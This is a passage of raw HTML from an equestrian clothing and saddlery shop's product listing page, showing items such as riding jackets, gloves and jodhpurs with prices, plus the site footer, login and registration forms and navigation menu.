						<li class="product type-product post-627 status-publish first instock product_cat-hi-vis-clothing-accessories product_cat-hy product_cat-clothing has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hi-vis-clothing-accessories hy clothing kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hyviz-waterproof-riding-jacket/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2017/09/IMG_6754.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hyviz-waterproof-riding-jacket/" class="product_item_link"><h3 class="product_archive_title">HYVIZ Waterproof Riding Jacket</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hyviz-waterproof-riding-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_627" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="627" data-product_sku="" aria-label="Select options for &ldquo;HYVIZ Waterproof Riding Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_627" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-17600 status-publish instock product_cat-clothing product_cat-equestrian-leisure product_cat-johdpurs-breeches has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 clothing equestrian-leisure johdpurs-breeches kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/new-alta-equine-half-zip-jumper-green/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2024/12/knockout-44.jpeg 1394w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/new-alta-equine-half-zip-jumper-green/" class="product_item_link"><h3 class="product_archive_title">New Alta Equine Half Zip jumper &#8211; Green</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/new-alta-equine-half-zip-jumper-green/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17600" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17600" data-product_sku="" aria-label="Select options for &ldquo;New Alta Equine Half Zip jumper - Green&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17600" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-4351 status-publish instock product_cat-tuffa-footwear product_cat-clothing product_cat-gloves has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 tuffa-footwear clothing gloves kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/tuffa-childs-wroxham-riding-glove-brown/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/tuffa-childs-wroxham-riding-glove-brown/" class="product_item_link"><h3 class="product_archive_title">Tuffa Childs Wroxham Riding Glove &#8211; Brown</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/tuffa-childs-wroxham-riding-glove-brown/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4351" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4351" data-product_sku="" aria-label="Select options for &ldquo;Tuffa Childs Wroxham Riding Glove - Brown&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4351" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-8029 status-publish last instock product_cat-hy product_cat-clothing product_cat-equestrian-leisure has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy clothing equestrian-leisure kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hy-fashion-sport-active-base-layer/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2021/02/81812E08-7D80-4674-B635-A73B698BC8C9-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2021/02/81812E08-7D80-4674-B635-A73B698BC8C9-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2021/02/81812E08-7D80-4674-B635-A73B698BC8C9-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2021/02/81812E08-7D80-4674-B635-A73B698BC8C9-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2021/02/81812E08-7D80-4674-B635-A73B698BC8C9-460x460.jpeg 460w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hy-fashion-sport-active-base-layer/" class="product_item_link"><h3 class="product_archive_title">Hy FASHION SPORT ACTIVE + BASE LAYER</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>33.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hy-fashion-sport-active-base-layer/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8029" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8029" data-product_sku="" aria-label="Select options for &ldquo;Hy FASHION SPORT ACTIVE + BASE LAYER&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8029" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-2533 status-publish first instock product_cat-hy product_cat-clothing product_cat-johdpurs-breeches has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 hy clothing johdpurs-breeches kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/hyperformance-melton-childrens-canary-johpurs/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-300x300.jpg" srcset="https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-300x300.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-100x100.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-600x600.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-150x150.jpg 150w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-768x768.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-460x460.jpg 460w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-720x720.jpg 720w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2-360x360.jpg 360w, https://linneysequestrian.com/wp-content/uploads/2018/05/PR-3252-HyPERFORMANCE-Melton-Childrens-Jodhpurs-07-2.jpg 830w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/hyperformance-melton-childrens-canary-johpurs/" class="product_item_link"><h3 class="product_archive_title">HyPERFORMANCE MELTON CHILDREN&#8217;S CANARY JODHPUR</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/hyperformance-melton-childrens-canary-johpurs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2533" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2533" data-product_sku="" aria-label="Select options for &ldquo;HyPERFORMANCE MELTON CHILDREN&#039;S CANARY JODHPUR&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2533" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
			</div>
		</div>
	</section>

	
</div>

</div></div></div>			</div><!-- /.wrap -->
			<footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-2" class="widget_text"><div class="footer-widget-title"><span>CONTACT US</span></div>			<div class="textwidget"><p>MOBILE: 07766307763</p>
<p>EMAIL: <a href="mailto:linneysequestrians@yahoo.com">linneysequestrians@yahoo.com</a></p>
</div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="widget_kadence_social-2" class="widget_kadence_social"><div class="footer-widget-title"><span>Social Media</span></div><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></aside></div> 
					</div> 
		            		                </div> <!-- Row -->
        </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				    			<div class="footernav clearfix">
		    			<ul id="menu-bottom" class="footermenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10722"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7902"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>		            	</div>
		            		        	<p>
		        		&copy; 2026 Linneys Equestrian | Built by <a href="http://www.hellomint.co.uk">web design huddersfield</a>
<p>
		        	</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>
		</div><!--Wrapper-->
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-loggin-modal" id="kt-extras-modal-login" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="pop-modal-content">
						<div class="pop-modal-body">
							<div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username-pop">Username or email address <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username-pop" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password-pop">Password <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password-pop" />
			</p>

					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		
			<p class="form-row">
				<input type="hidden" id="woocommerce-pop-login-nonce" name="woocommerce-pop-login-nonce" value="b1ac8d8c3b" /><input type="hidden" name="_wp_http_referer" value="/product/supreme-products-active-show-rider-sports-bra/" />				<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme-pop" value="forever" /> <span>Remember me</span>
				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://linneysequestrian.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="register">

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email-pop">Email address <span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email-pop" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password-pop">Password <span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password-pop" />
				</p>

			
					<div class="g-recaptcha" data-sitekey="6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d"></div>
		<br/>
		<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-FormRow form-row">
				<input type="hidden" id="woocommerce-pop-register-nonce" name="woocommerce-pop-register-nonce" value="e018e35b9e" /><input type="hidden" name="_wp_http_referer" value="/product/supreme-products-active-show-rider-sports-bra/" />				<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

						</div>
					</div>
				</div>
						<div class="mag-pop-modal mfp-hide mfp-with-anim kt-search-modal" id="kt-extras-modal-search" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
						<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-menu" id="kt-mobile-menu" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
					<form role="search" method="get" class="search-form" action="https://linneysequestrian.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-icon">
		<i class="kt-icon-search"></i>	</button>
</form>
<ul id="menu-main-1" class="kad-mobile-nav"><li  class="menu-showattire menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-footwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li  class="menu-gloves menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li  class="menu-shirts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li  class="menu-showjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-bespoke menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li  class="menu-leadreinjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li  class="menu-navyjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li  class="menu-tweedjackets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li  class="menu-tiesampstocks menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li  class="menu-waistcoats menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li  class="menu-saddlery menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-bespokebridlework menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li  class="menu-browbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-leatherbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li  class="menu-showbrowbands menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li  class="menu-girths menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li  class="menu-martingalesampattachments menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li  class="menu-reins menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li  class="menu-stirrupironsampleathers menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li  class="menu-leisurewear menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-equestrianleisure menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li  class="menu-legwear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li  class="menu-forthehorse menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown sf-dropdown-toggle menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-groomingproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sf-dropdown-submenu sf-dropdown-toggle menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a><span class="kad-submenu-accordion collapse-next kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="kt-icon-chevron-down"></i><i class="kt-icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
		<li  class="menu-everydayessentials menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li  class="menu-groomingkit menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li  class="menu-hoofcare menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li  class="menu-manestailsamptrimmimg menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li  class="menu-plaiting menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li  class="menu-showproducts menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li  class="menu-horsewear menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li  class="menu-yardandstable menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li  class="menu-pets menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li  class="menu-brands menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li  class="menu-teamlinneys menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>					</div>
				</div>
			</div>
					<div class="mag-pop-sldr mfp-hide mfp-with-anim kt-mobile-cart" id="kt-mobile-cart" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="pop-modal-content">
					<div class="pop-modal-body">
